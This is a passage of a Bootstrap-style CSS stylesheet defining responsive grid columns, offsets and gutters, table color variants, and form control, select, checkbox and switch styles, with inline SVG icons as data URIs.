@media (min-width: 768px) {
  .col-md {
      flex:1 0 0%
  }

  .row-cols-md-auto>* {
      flex: 0 0 auto;
      width: auto
  }

  .row-cols-md-1>* {
      flex: 0 0 auto;
      width: 100%
  }

  .row-cols-md-2>* {
      flex: 0 0 auto;
      width: 50%
  }

  .row-cols-md-3>* {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .row-cols-md-4>* {
      flex: 0 0 auto;
      width: 25%
  }

  .row-cols-md-5>* {
      flex: 0 0 auto;
      width: 20%
  }

  .row-cols-md-6>* {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-md-auto {
      flex: 0 0 auto;
      width: auto
  }

  .col-md-1 {
      flex: 0 0 auto;
      width: 8.33333333%
  }

  .col-md-2 {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-md-3 {
      flex: 0 0 auto;
      width: 25%
  }

  .col-md-4 {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .col-md-5 {
      flex: 0 0 auto;
      width: 41.66666667%
  }

  .col-md-6 {
      flex: 0 0 auto;
      width: 50%
  }

  .col-md-7 {
      flex: 0 0 auto;
      width: 58.33333333%
  }

  .col-md-8 {
      flex: 0 0 auto;
      width: 66.66666667%
  }

  .col-md-9 {
      flex: 0 0 auto;
      width: 75%
  }

  .col-md-10 {
      flex: 0 0 auto;
      width: 83.33333333%
  }

  .col-md-11 {
      flex: 0 0 auto;
      width: 91.66666667%
  }

  .col-md-12 {
      flex: 0 0 auto;
      width: 100%
  }

  .offset-md-0 {
      margin-left: 0
  }

  .offset-md-1 {
      margin-left: 8.33333333%
  }

  .offset-md-2 {
      margin-left: 16.66666667%
  }

  .offset-md-3 {
      margin-left: 25%
  }

  .offset-md-4 {
      margin-left: 33.33333333%
  }

  .offset-md-5 {
      margin-left: 41.66666667%
  }

  .offset-md-6 {
      margin-left: 50%
  }

  .offset-md-7 {
      margin-left: 58.33333333%
  }

  .offset-md-8 {
      margin-left: 66.66666667%
  }

  .offset-md-9 {
      margin-left: 75%
  }

  .offset-md-10 {
      margin-left: 83.33333333%
  }

  .offset-md-11 {
      margin-left: 91.66666667%
  }

  .g-md-0,.gx-md-0 {
      --bs-gutter-x: 0
  }

  .g-md-0,.gy-md-0 {
      --bs-gutter-y: 0
  }

  .g-md-1,.gx-md-1 {
      --bs-gutter-x: .25rem
  }

  .g-md-1,.gy-md-1 {
      --bs-gutter-y: .25rem
  }

  .g-md-2,.gx-md-2 {
      --bs-gutter-x: .5rem
  }

  .g-md-2,.gy-md-2 {
      --bs-gutter-y: .5rem
  }

  .g-md-3,.gx-md-3 {
      --bs-gutter-x: 1rem
  }

  .g-md-3,.gy-md-3 {
      --bs-gutter-y: 1rem
  }

  .g-md-4,.gx-md-4 {
      --bs-gutter-x: 1.5rem
  }

  .g-md-4,.gy-md-4 {
      --bs-gutter-y: 1.5rem
  }

  .g-md-5,.gx-md-5 {
      --bs-gutter-x: 3rem
  }

  .g-md-5,.gy-md-5 {
      --bs-gutter-y: 3rem
  }
}

@media (min-width: 992px) {
  .col-lg {
      flex:1 0 0%
  }

  .row-cols-lg-auto>* {
      flex: 0 0 auto;
      width: auto
  }

  .row-cols-lg-1>* {
      flex: 0 0 auto;
      width: 100%
  }

  .row-cols-lg-2>* {
      flex: 0 0 auto;
      width: 50%
  }

  .row-cols-lg-3>* {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .row-cols-lg-4>* {
      flex: 0 0 auto;
      width: 25%
  }

  .row-cols-lg-5>* {
      flex: 0 0 auto;
      width: 20%
  }

  .row-cols-lg-6>* {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-lg-auto {
      flex: 0 0 auto;
      width: auto
  }

  .col-lg-1 {
      flex: 0 0 auto;
      width: 8.33333333%
  }

  .col-lg-2 {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-lg-3 {
      flex: 0 0 auto;
      width: 25%
  }

  .col-lg-4 {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .col-lg-5 {
      flex: 0 0 auto;
      width: 41.66666667%
  }

  .col-lg-6 {
      flex: 0 0 auto;
      width: 50%
  }

  .col-lg-7 {
      flex: 0 0 auto;
      width: 58.33333333%
  }

  .col-lg-8 {
      flex: 0 0 auto;
      width: 66.66666667%
  }

  .col-lg-9 {
      flex: 0 0 auto;
      width: 75%
  }

  .col-lg-10 {
      flex: 0 0 auto;
      width: 83.33333333%
  }

  .col-lg-11 {
      flex: 0 0 auto;
      width: 91.66666667%
  }

  .col-lg-12 {
      flex: 0 0 auto;
      width: 100%
  }

  .offset-lg-0 {
      margin-left: 0
  }

  .offset-lg-1 {
      margin-left: 8.33333333%
  }

  .offset-lg-2 {
      margin-left: 16.66666667%
  }

  .offset-lg-3 {
      margin-left: 25%
  }

  .offset-lg-4 {
      margin-left: 33.33333333%
  }

  .offset-lg-5 {
      margin-left: 41.66666667%
  }

  .offset-lg-6 {
      margin-left: 50%
  }

  .offset-lg-7 {
      margin-left: 58.33333333%
  }

  .offset-lg-8 {
      margin-left: 66.66666667%
  }

  .offset-lg-9 {
      margin-left: 75%
  }

  .offset-lg-10 {
      margin-left: 83.33333333%
  }

  .offset-lg-11 {
      margin-left: 91.66666667%
  }

  .g-lg-0,.gx-lg-0 {
      --bs-gutter-x: 0
  }

  .g-lg-0,.gy-lg-0 {
      --bs-gutter-y: 0
  }

  .g-lg-1,.gx-lg-1 {
      --bs-gutter-x: .25rem
  }

  .g-lg-1,.gy-lg-1 {
      --bs-gutter-y: .25rem
  }

  .g-lg-2,.gx-lg-2 {
      --bs-gutter-x: .5rem
  }

  .g-lg-2,.gy-lg-2 {
      --bs-gutter-y: .5rem
  }

  .g-lg-3,.gx-lg-3 {
      --bs-gutter-x: 1rem
  }

  .g-lg-3,.gy-lg-3 {
      --bs-gutter-y: 1rem
  }

  .g-lg-4,.gx-lg-4 {
      --bs-gutter-x: 1.5rem
  }

  .g-lg-4,.gy-lg-4 {
      --bs-gutter-y: 1.5rem
  }

  .g-lg-5,.gx-lg-5 {
      --bs-gutter-x: 3rem
  }

  .g-lg-5,.gy-lg-5 {
      --bs-gutter-y: 3rem
  }
}

@media (min-width: 1200px) {
  .col-xl {
      flex:1 0 0%
  }

  .row-cols-xl-auto>* {
      flex: 0 0 auto;
      width: auto
  }

  .row-cols-xl-1>* {
      flex: 0 0 auto;
      width: 100%
  }

  .row-cols-xl-2>* {
      flex: 0 0 auto;
      width: 50%
  }

  .row-cols-xl-3>* {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .row-cols-xl-4>* {
      flex: 0 0 auto;
      width: 25%
  }

  .row-cols-xl-5>* {
      flex: 0 0 auto;
      width: 20%
  }

  .row-cols-xl-6>* {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-xl-auto {
      flex: 0 0 auto;
      width: auto
  }

  .col-xl-1 {
      flex: 0 0 auto;
      width: 8.33333333%
  }

  .col-xl-2 {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-xl-3 {
      flex: 0 0 auto;
      width: 25%
  }

  .col-xl-4 {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .col-xl-5 {
      flex: 0 0 auto;
      width: 41.66666667%
  }

  .col-xl-6 {
      flex: 0 0 auto;
      width: 50%
  }

  .col-xl-7 {
      flex: 0 0 auto;
      width: 58.33333333%
  }

  .col-xl-8 {
      flex: 0 0 auto;
      width: 66.66666667%
  }

  .col-xl-9 {
      flex: 0 0 auto;
      width: 75%
  }

  .col-xl-10 {
      flex: 0 0 auto;
      width: 83.33333333%
  }

  .col-xl-11 {
      flex: 0 0 auto;
      width: 91.66666667%
  }

  .col-xl-12 {
      flex: 0 0 auto;
      width: 100%
  }

  .offset-xl-0 {
      margin-left: 0
  }

  .offset-xl-1 {
      margin-left: 8.33333333%
  }

  .offset-xl-2 {
      margin-left: 16.66666667%
  }

  .offset-xl-3 {
      margin-left: 25%
  }

  .offset-xl-4 {
      margin-left: 33.33333333%
  }

  .offset-xl-5 {
      margin-left: 41.66666667%
  }

  .offset-xl-6 {
      margin-left: 50%
  }

  .offset-xl-7 {
      margin-left: 58.33333333%
  }

  .offset-xl-8 {
      margin-left: 66.66666667%
  }

  .offset-xl-9 {
      margin-left: 75%
  }

  .offset-xl-10 {
      margin-left: 83.33333333%
  }

  .offset-xl-11 {
      margin-left: 91.66666667%
  }

  .g-xl-0,.gx-xl-0 {
      --bs-gutter-x: 0
  }

  .g-xl-0,.gy-xl-0 {
      --bs-gutter-y: 0
  }

  .g-xl-1,.gx-xl-1 {
      --bs-gutter-x: .25rem
  }

  .g-xl-1,.gy-xl-1 {
      --bs-gutter-y: .25rem
  }

  .g-xl-2,.gx-xl-2 {
      --bs-gutter-x: .5rem
  }

  .g-xl-2,.gy-xl-2 {
      --bs-gutter-y: .5rem
  }

  .g-xl-3,.gx-xl-3 {
      --bs-gutter-x: 1rem
  }

  .g-xl-3,.gy-xl-3 {
      --bs-gutter-y: 1rem
  }

  .g-xl-4,.gx-xl-4 {
      --bs-gutter-x: 1.5rem
  }

  .g-xl-4,.gy-xl-4 {
      --bs-gutter-y: 1.5rem
  }

  .g-xl-5,.gx-xl-5 {
      --bs-gutter-x: 3rem
  }

  .g-xl-5,.gy-xl-5 {
      --bs-gutter-y: 3rem
  }
}

@media (min-width: 1400px) {
  .col-xxl {
      flex:1 0 0%
  }

  .row-cols-xxl-auto>* {
      flex: 0 0 auto;
      width: auto
  }

  .row-cols-xxl-1>* {
      flex: 0 0 auto;
      width: 100%
  }

  .row-cols-xxl-2>* {
      flex: 0 0 auto;
      width: 50%
  }

  .row-cols-xxl-3>* {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .row-cols-xxl-4>* {
      flex: 0 0 auto;
      width: 25%
  }

  .row-cols-xxl-5>* {
      flex: 0 0 auto;
      width: 20%
  }

  .row-cols-xxl-6>* {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-xxl-auto {
      flex: 0 0 auto;
      width: auto
  }

  .col-xxl-1 {
      flex: 0 0 auto;
      width: 8.33333333%
  }

  .col-xxl-2 {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-xxl-3 {
      flex: 0 0 auto;
      width: 25%
  }

  .col-xxl-4 {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .col-xxl-5 {
      flex: 0 0 auto;
      width: 41.66666667%
  }

  .col-xxl-6 {
      flex: 0 0 auto;
      width: 50%
  }

  .col-xxl-7 {
      flex: 0 0 auto;
      width: 58.33333333%
  }

  .col-xxl-8 {
      flex: 0 0 auto;
      width: 66.66666667%
  }

  .col-xxl-9 {
      flex: 0 0 auto;
      width: 75%
  }

  .col-xxl-10 {
      flex: 0 0 auto;
      width: 83.33333333%
  }

  .col-xxl-11 {
      flex: 0 0 auto;
      width: 91.66666667%
  }

  .col-xxl-12 {
      flex: 0 0 auto;
      width: 100%
  }

  .offset-xxl-0 {
      margin-left: 0
  }

  .offset-xxl-1 {
      margin-left: 8.33333333%
  }

  .offset-xxl-2 {
      margin-left: 16.66666667%
  }

  .offset-xxl-3 {
      margin-left: 25%
  }

  .offset-xxl-4 {
      margin-left: 33.33333333%
  }

  .offset-xxl-5 {
      margin-left: 41.66666667%
  }

  .offset-xxl-6 {
      margin-left: 50%
  }

  .offset-xxl-7 {
      margin-left: 58.33333333%
  }

  .offset-xxl-8 {
      margin-left: 66.66666667%
  }

  .offset-xxl-9 {
      margin-left: 75%
  }

  .offset-xxl-10 {
      margin-left: 83.33333333%
  }

  .offset-xxl-11 {
      margin-left: 91.66666667%
  }

  .g-xxl-0,.gx-xxl-0 {
      --bs-gutter-x: 0
  }

  .g-xxl-0,.gy-xxl-0 {
      --bs-gutter-y: 0
  }

  .g-xxl-1,.gx-xxl-1 {
      --bs-gutter-x: .25rem
  }

  .g-xxl-1,.gy-xxl-1 {
      --bs-gutter-y: .25rem
  }

  .g-xxl-2,.gx-xxl-2 {
      --bs-gutter-x: .5rem
  }

  .g-xxl-2,.gy-xxl-2 {
      --bs-gutter-y: .5rem
  }

  .g-xxl-3,.gx-xxl-3 {
      --bs-gutter-x: 1rem
  }

  .g-xxl-3,.gy-xxl-3 {
      --bs-gutter-y: 1rem
  }

  .g-xxl-4,.gx-xxl-4 {
      --bs-gutter-x: 1.5rem
  }

  .g-xxl-4,.gy-xxl-4 {
      --bs-gutter-y: 1.5rem
  }

  .g-xxl-5,.gx-xxl-5 {
      --bs-gutter-x: 3rem
  }

  .g-xxl-5,.gy-xxl-5 {
      --bs-gutter-y: 3rem
  }
}

.table {
  --bs-table-color-type: initial;
  --bs-table-bg-type: initial;
  --bs-table-color-state: initial;
  --bs-table-bg-state: initial;
  --bs-table-color: var(--bs-emphasis-color);
  --bs-table-bg: var(--bs-body-bg);
  --bs-table-border-color: var(--bs-border-color);
  --bs-table-accent-bg: transparent;
  --bs-table-striped-color: var(--bs-emphasis-color);
  --bs-table-striped-bg: rgba(var(--bs-emphasis-color-rgb), .05);
  --bs-table-active-color: var(--bs-emphasis-color);
  --bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb), .1);
  --bs-table-hover-color: var(--bs-emphasis-color);
  --bs-table-hover-bg: rgba(var(--bs-emphasis-color-rgb), .075);
  width: 100%;
  margin-bottom: 1rem;
  vertical-align: top;
  border-color: var(--bs-table-border-color)
}

.table>:not(caption)>*>* {
  padding: .5rem;
  color: var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));
  background-color: var(--bs-table-bg);
  border-bottom-width: var(--bs-border-width);
  box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))
}

.table>tbody {
  vertical-align: inherit
}

.table>thead {
  vertical-align: bottom
}

.table-group-divider {
  border-top: calc(var(--bs-border-width) * 2) solid currentcolor
}

.caption-top {
  caption-side: top
}

.table-sm>:not(caption)>*>* {
  padding: .25rem
}

.table-bordered>:not(caption)>* {
  border-width: var(--bs-border-width) 0
}

.table-bordered>:not(caption)>*>* {
  border-width: 0 var(--bs-border-width)
}

.table-borderless>:not(caption)>*>* {
  border-bottom-width: 0
}

.table-borderless>:not(:first-child) {
  border-top-width: 0
}

.table-striped>tbody>tr:nth-of-type(odd)>* {
  --bs-table-color-type: var(--bs-table-striped-color);
  --bs-table-bg-type: var(--bs-table-striped-bg)
}

.table-striped-columns>:not(caption)>tr>:nth-child(2n) {
  --bs-table-color-type: var(--bs-table-striped-color);
  --bs-table-bg-type: var(--bs-table-striped-bg)
}

.table-active {
  --bs-table-color-state: var(--bs-table-active-color);
  --bs-table-bg-state: var(--bs-table-active-bg)
}

.table-hover>tbody>tr:hover>* {
  --bs-table-color-state: var(--bs-table-hover-color);
  --bs-table-bg-state: var(--bs-table-hover-bg)
}

.table-primary {
  --bs-table-color: #000;
  --bs-table-bg: #cfe2ff;
  --bs-table-border-color: #a6b5cc;
  --bs-table-striped-bg: #c5d7f2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bacbe6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfd1ec;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color)
}

.table-secondary {
  --bs-table-color: #000;
  --bs-table-bg: #e2e3e5;
  --bs-table-border-color: #b5b6b7;
  --bs-table-striped-bg: #d7d8da;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #cbccce;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #d1d2d4;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color)
}

.table-success {
  --bs-table-color: #000;
  --bs-table-bg: #d1e7dd;
  --bs-table-border-color: #a7b9b1;
  --bs-table-striped-bg: #c7dbd2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bcd0c7;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c1d6cc;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color)
}

.table-info {
  --bs-table-color: #000;
  --bs-table-bg: #cff4fc;
  --bs-table-border-color: #a6c3ca;
  --bs-table-striped-bg: #c5e8ef;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #badce3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfe2e9;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color)
}

.table-warning {
  --bs-table-color: #000;
  --bs-table-bg: #fff3cd;
  --bs-table-border-color: #ccc2a4;
  --bs-table-striped-bg: #f2e7c3;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6dbb9;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ece1be;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color)
}

.table-danger {
  --bs-table-color: #000;
  --bs-table-bg: #f8d7da;
  --bs-table-border-color: #c6acae;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color)
}

.table-light {
  --bs-table-color: #000;
  --bs-table-bg: #f8f9fa;
  --bs-table-border-color: #c6c7c8;
  --bs-table-striped-bg: #ecedee;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfe0e1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5e6e7;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color)
}

.table-dark {
  --bs-table-color: #fff;
  --bs-table-bg: #212529;
  --bs-table-border-color: #4d5154;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color)
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
      overflow-x:auto;
      -webkit-overflow-scrolling: touch
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
      overflow-x:auto;
      -webkit-overflow-scrolling: touch
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
      overflow-x:auto;
      -webkit-overflow-scrolling: touch
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
      overflow-x:auto;
      -webkit-overflow-scrolling: touch
  }
}

@media (max-width: 1399.98px) {
  .table-responsive-xxl {
      overflow-x:auto;
      -webkit-overflow-scrolling: touch
  }
}

.form-label {
  margin-bottom: .5rem
}

.col-form-label {
  padding-top: calc(.375rem + var(--bs-border-width));
  padding-bottom: calc(.375rem + var(--bs-border-width));
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5
}

.col-form-label-lg {
  padding-top: calc(.5rem + var(--bs-border-width));
  padding-bottom: calc(.5rem + var(--bs-border-width));
  font-size: 1.25rem
}

.col-form-label-sm {
  padding-top: calc(.25rem + var(--bs-border-width));
  padding-bottom: calc(.25rem + var(--bs-border-width));
  font-size: .875rem
}

.form-text {
  margin-top: .25rem;
  font-size: .875em;
  color: var(--bs-secondary-color)
}

.form-control {
  display: block;
  width: 100%;
  padding: .375rem .75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: var(--bs-body-color);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: var(--bs-body-bg);
  background-clip: padding-box;
  border: var(--bs-border-width) solid var(--bs-border-color);
  border-radius: var(--bs-border-radius);
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-control {
      transition: none
  }
}

.form-control[type=file] {
  overflow: hidden
}

.form-control[type=file]:not(:disabled):not([readonly]) {
  cursor: pointer
}

.form-control:focus {
  color: var(--bs-body-color);
  background-color: var(--bs-body-bg);
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 .25rem #0d6efd40
}

.form-control::-webkit-date-and-time-value {
  min-width: 85px;
  height: 1.5em;
  margin: 0
}

.form-control::-webkit-datetime-edit {
  display: block;
  padding: 0
}

.form-control::-moz-placeholder {
  color: var(--bs-secondary-color);
  opacity: 1
}

.form-control::placeholder {
  color: var(--bs-secondary-color);
  opacity: 1
}

.form-control:disabled {
  background-color: var(--bs-secondary-bg);
  opacity: 1
}

.form-control::-webkit-file-upload-button {
  padding: .375rem .75rem;
  margin: -.375rem -.75rem;
  -webkit-margin-end: .75rem;
  margin-inline-end:.75rem;color: var(--bs-body-color);
  background-color: var(--bs-tertiary-bg);
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width:var(--bs-border-width);border-radius: 0;
  -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

.form-control::file-selector-button {
  padding: .375rem .75rem;
  margin: -.375rem -.75rem;
  -webkit-margin-end: .75rem;
  margin-inline-end:.75rem;color: var(--bs-body-color);
  background-color: var(--bs-tertiary-bg);
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width:var(--bs-border-width);border-radius: 0;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-control::-webkit-file-upload-button {
      -webkit-transition: none;
      transition: none
  }

  .form-control::file-selector-button {
      transition: none
  }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
  background-color: var(--bs-secondary-bg)
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: var(--bs-secondary-bg)
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: .375rem 0;
  margin-bottom: 0;
  line-height: 1.5;
  color: var(--bs-body-color);
  background-color: transparent;
  border: solid transparent;
  border-width: var(--bs-border-width) 0
}

.form-control-plaintext:focus {
  outline: 0
}

.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm {
  padding-right: 0;
  padding-left: 0
}

.form-control-sm {
  min-height: calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));
  padding: .25rem .5rem;
  font-size: .875rem;
  border-radius: var(--bs-border-radius-sm)
}

.form-control-sm::-webkit-file-upload-button {
  padding: .25rem .5rem;
  margin: -.25rem -.5rem;
  -webkit-margin-end: .5rem;
  margin-inline-end:.5rem}

.form-control-sm::file-selector-button {
  padding: .25rem .5rem;
  margin: -.25rem -.5rem;
  -webkit-margin-end: .5rem;
  margin-inline-end:.5rem}

.form-control-lg {
  min-height: calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));
  padding: .5rem 1rem;
  font-size: 1.25rem;
  border-radius: var(--bs-border-radius-lg)
}

.form-control-lg::-webkit-file-upload-button {
  padding: .5rem 1rem;
  margin: -.5rem -1rem;
  -webkit-margin-end: 1rem;
  margin-inline-end:1rem}

.form-control-lg::file-selector-button {
  padding: .5rem 1rem;
  margin: -.5rem -1rem;
  -webkit-margin-end: 1rem;
  margin-inline-end:1rem}

textarea.form-control {
  min-height: calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))
}

textarea.form-control-sm {
  min-height: calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))
}

textarea.form-control-lg {
  min-height: calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))
}

.form-control-color {
  width: 3rem;
  height: calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));
  padding: .375rem
}

.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer
}

.form-control-color::-moz-color-swatch {
  border: 0!important;
  border-radius: var(--bs-border-radius)
}

.form-control-color::-webkit-color-swatch {
  border: 0!important;
  border-radius: var(--bs-border-radius)
}

.form-control-color.form-control-sm {
  height: calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))
}

.form-control-color.form-control-lg {
  height: calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))
}

.form-select {
  --bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  display: block;
  width: 100%;
  padding: .375rem 2.25rem .375rem .75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: var(--bs-body-color);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: var(--bs-body-bg);
  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
  background-repeat: no-repeat;
  background-position: right .75rem center;
  background-size: 16px 12px;
  border: var(--bs-border-width) solid var(--bs-border-color);
  border-radius: var(--bs-border-radius);
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-select {
      transition: none
  }
}

.form-select:focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 .25rem #0d6efd40
}

.form-select[multiple],.form-select[size]:not([size="1"]) {
  padding-right: .75rem;
  background-image: none
}

.form-select:disabled {
  background-color: var(--bs-secondary-bg)
}

.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 var(--bs-body-color)
}

.form-select-sm {
  padding-top: .25rem;
  padding-bottom: .25rem;
  padding-left: .5rem;
  font-size: .875rem;
  border-radius: var(--bs-border-radius-sm)
}

.form-select-lg {
  padding-top: .5rem;
  padding-bottom: .5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
  border-radius: var(--bs-border-radius-lg)
}

[data-bs-theme=dark] .form-select {
  --bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")
}

.form-check {
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5em;
  margin-bottom: .125rem
}

.form-check .form-check-input {
  float: left;
  margin-left: -1.5em
}

.form-check-reverse {
  padding-right: 1.5em;
  padding-left: 0;
  text-align: right
}

.form-check-reverse .form-check-input {
  float: right;
  margin-right: -1.5em;
  margin-left: 0
}

.form-check-input {
  --bs-form-check-bg: var(--bs-body-bg);
  flex-shrink: 0;
  width: 1em;
  height: 1em;
  margin-top: .25em;
  vertical-align: top;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: var(--bs-form-check-bg);
  background-image: var(--bs-form-check-bg-image);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: var(--bs-border-width) solid var(--bs-border-color);
  -webkit-print-color-adjust: exact;
  color-adjust: exact;
  print-color-adjust: exact
}

.form-check-input[type=checkbox] {
  border-radius: .25em
}

.form-check-input[type=radio] {
  border-radius: 50%
}

.form-check-input:active {
  filter: brightness(90%)
}

.form-check-input:focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 .25rem #0d6efd40
}

.form-check-input:checked {
  background-color: #0d6efd;
  border-color: #0d6efd
}

.form-check-input:checked[type=checkbox] {
  --bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")
}

.form-check-input:checked[type=radio] {
  --bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")
}

.form-check-input[type=checkbox]:indeterminate {
  background-color: #0d6efd;
  border-color: #0d6efd;
  --bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")
}

.form-check-input:disabled {
  pointer-events: none;
  filter: none;
  opacity: .5
}

.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label {
  cursor: default;
  opacity: .5
}

.form-switch {
  padding-left: 2.5em
}

.form-switch .form-check-input {
  --bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  width: 2em;
  margin-left: -2.5em;
  background-image: var(--bs-form-switch-bg);
  background-position: left center;
  border-radius: 2em;
  transition: background-position .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-switch .form-check-input {
      transition: none
  }
}

.form-switch .form-check-input:focus {
  --bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")
}

.form-switch .form-check-input:checked {
  background-position: right center;
  --bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")
}

.form-switch.form-check-reverse {
  padding-right: 2.5em;
  padding-left: 0
}

.form-switch.form-check-reverse .form-check-input {
  margin-right: -2.5em;
  margin-left: 0
}

.form-check-inline {
  display: inline-block;
  margin-right: 1rem
